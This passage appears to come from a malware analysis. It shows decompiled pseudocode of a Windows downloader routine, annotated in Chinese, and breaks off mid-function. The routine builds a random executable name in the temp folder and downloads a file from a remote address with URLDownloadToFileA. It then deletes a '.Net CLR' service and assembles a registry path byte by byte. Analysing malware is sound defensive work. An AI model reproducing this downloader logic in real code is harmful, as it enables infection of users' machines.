 case 0x12u:
v8 = OpenMutexA(0x1F0001u, 0, ".Net CLR");// 打开现有的已经命名为.Net CLR的互斥对象
v9 = v8;
if ( v8 )
{
ReleaseMutex(v8); // 如果打开就释放
CloseHandle(v9);
}
Dest = 0;
memset(&v47, 0, 0x100u);
v48 = 0;
v49 = 0;
v28 = 0;
memset(&v29, 0, 0x7Cu);
v30 = 0;
v31 = 0;
((void (__stdcall *)(signed int, char *))addrOfGetTempPathA)(0x104, &Dest);// 获取临时目录 temp 的绝对路径
Size = random_405C90(0x1Au) + 97;
v11 = random_405C90(0x1Au) + 97;
v12 = random_405C90(0x1Au) + 97;
v13 = random_405C90(0x1Au) + 97;
v14 = random_405C90(0x1Au);
wsprintfA(&v28, "%c%c%c%c%ccn.exe", v14 + 97, v13, v12, v11, Size);// 获取随机名称并拼接为 xxxxxcn.exe
((void (__stdcall *)(char *, CHAR *))addrOflstrcatA)(&Dest, &v28);// 拼接到temp路径下
v15 = LoadLibraryA(&LibFileName); // 获取urlmon.dll基址
addrOfURLDownloadToFileA_1 = GetProcAddress(v15, &v79);// 获取函数地址：URLDownloadToFileA
if ( !((int (__stdcall *)(_DWORD, CHAR *, char *, signed int, _DWORD))addrOfURLDownloadToFileA_1)(
0,
IpAddress,
&Dest,
10,
0) ) // 同样下载文件并保存到指定目录的文件中
{
delServices_40348A(".Net CLR"); // 删除名为.Net CLR的服务
memset(&pszSubKey, 0, 0x104u);
v115 = 0x53;
v116 = 0x59;
v117 = 0x53;
v118 = 0x54;
v119 = 0x45;
v120 = 0x4D;
v121 = 0x5C;
v122 = 0x43;
v123 = 0x75; // 获取字符串：system\current
v124 = 0x72;
v125 = 0x72;
v126 = 0x65;
v127 = 0x6E;
v128 = 0x74;
v129 = 0x43;
v130 = 0x6F;
v131 = 0x6E;